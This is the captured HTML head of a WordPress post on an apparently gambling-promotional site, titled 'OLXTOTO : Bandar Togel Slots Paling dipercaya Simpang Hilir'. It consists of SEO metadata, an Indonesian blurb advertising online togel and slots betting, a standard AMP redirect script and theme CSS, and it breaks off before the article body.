

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/
body_size: 17613
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Simpang Hilir - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Simpang Hilir - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali akan suka dengan permainan online dengan taruhan uang asli hingga toto slots betul-betul amat dianjurkan. Buat Anda yang pengin masuk di website ini sudah pasti ada begitu banyak di internet. Dengan masuk di website ini sebenarnya dapat main permainan online togel dan slots secara berbarengan. Dengan begitu, tentunya tidak aneh kalaupun Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:50:26+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Simpang Hilir","datePublished":"2023-01-08T05:50:26+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/"},"wordCount":1972,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Simpang Hilir - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:50:26+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Simpang Hilir"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/1066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=1066' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
